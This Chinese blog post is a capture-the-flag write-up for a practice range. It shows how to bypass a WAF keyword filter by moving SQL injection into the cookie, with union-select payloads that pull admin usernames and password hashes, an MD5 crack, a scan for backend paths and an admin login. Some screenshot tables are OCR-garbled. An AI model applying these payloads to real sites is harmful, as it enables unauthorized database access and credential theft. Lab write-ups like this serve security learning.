## 掌控安全靶场第二章:遇到阻难!绕过WAF过滤!

# 原创



2 篇文章 0 订阅 订阅专栏 最近在学习CTF,前不久发现一个还不错的靶场 封神台-掌控安全在线演练靶场 二话不说,开干吧

#### 第二章:遇到阻难!绕过WAF过滤!

#### 一、测试是否有注入点

附上链接 https://hack.zkaq.cn/battle/target?id=31ac789a52edf9bb 标题上写了是【配套课时: SQL注入攻击原理 实战演练】SQL注入, 随便点击一个新闻。在id=171后面加一个引号',测试一下是否有SQL注入。 有弹框了,提示过滤了很多关键字。下一步考虑如何绕过这些关键字。

59.63.200.79:8004/shownews.asp?id=171%27



#### 二、绕过WAF关键字过滤

经过测试,发现只允许==, order by等关键字。通过仔细观察页面,发现应该是网页防护,网页防护就是通过代码验证get或post 参数中是否有select等非法的关键字参数,如果有这些非法参数,就调用弹窗提示是非法字符。

知道了是网页防护,我们就换一种注入方式,Cookie进行绕过。

Cookie注入有三种方法:1是可以使用ModHeader插件进行修改Request header。2是用Burpsuite进行抓包修改cookie。3是直接在地址栏构造javascript:alert(document.cookie="id="+escape("169"));

#### 1、 ModHeader

从Chrome的应用商店下载插件。打开以后长这个小样子。



| 0  | ~ | Request headers |       |                    | *<br>*           |
|----|---|-----------------|-------|--------------------|------------------|
| Ð  | ~ | Name            | Value |                    | ⊻ <sup>⊼</sup> × |
| 1F |   |                 |       |                    |                  |
|    |   |                 |       |                    |                  |
| 2  |   |                 |       |                    |                  |
|    |   |                 |       |                    |                  |
|    |   |                 |       |                    |                  |
|    |   |                 |       |                    |                  |
| ß  |   |                 |       |                    | l                |
| 0  |   |                 | _     | https://blog.csdn. | net/k1k5cn       |

下一步伪造cookie,看是否成功注入。

id=12345+union+select+1,2,3,4,5,6,7,8,9,10+from+admin

| =  | 2        | )Profile 2      | 5   | +      | Ш     | LOCK TAB     | *               | :      |
|----|----------|-----------------|-----|--------|-------|--------------|-----------------|--------|
| 2, | <b>~</b> | Request headers |     |        |       |              |                 | *<br>* |
| ÷  |          | Cookie          | id= | =12345 | 56+ur | nion+select+ | 1,2, <b>⊮</b> ≉ | ×      |
|    |          |                 |     |        |       |              |                 |        |

访问时,把地址栏的"id=167"去掉。

猜解用户名和密码字段username,password

id=12345+union+select+1,username,password,4,5,6,7,8,9,10+from+admin

| I | admin                                                                                                    |  |
|---|----------------------------------------------------------------------------------------------------|--|
|   | admin                                                                                                    |  |
|   | 发布者:7 发布时间:8 阅读:9次                                                                                             |  |
|   | b9a2a2b5dffb918c                                                                                               |  |
|   | нирэляныска социальное социальное социальное социальное социальное социальное социальное социальное социальное |  |

在线md5解密得出admin密码welcome

用御剑扫描一下网站后台路径

| 12 | http://59.63.200.79:8004/upfile_0ther.asp   | 200 |
|----|---------------------------------------------|-----|
| 13 | http://59.63.200.79:8004/Upfile_Product.asp | 200 |
| 14 | http://59.63.200.79:8004/download.asp       | 200 |
| 15 | http://59_83_200_79:8004/admin/login_asp    | 200 |

| 10 | 11((p.)) 00.00.100.10.0003 auriti 10g11. asp | 200 |
|----|----------------------------------------------|-----|
| 16 | http://59.63.200.79:8004//admin/login.asp    | 200 |
| 17 | http://59.63.200.79:8004/admin/admin.asp     | 200 |
| 19 | 144-//E0 82 200 70-2004/sdais/sdais see      | 900 |

| 企业网站管理系统                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| 管理员登录                                                                                                    |
| <ul> <li>用户名<br/>称:</li> <li>相户密<br/>码:</li> <li>验 证<br/>2690<br/>请在左边输入<br/>2690</li> <li>确认<br/>清除</li> </ul> |
| https://blog.csdn.net/k1k5cn                                                                                    |

成功登陆,拿到flag

# 竟然成功进入了后台!拿走通关KEY zkz{welcome-control}

### 2、Burpsuite抓包

省略.....

## 3、javascript构造

省略…… 本人也是小白一枚,有需要的同学的可以在下方留言,我会补充出来同大家交流。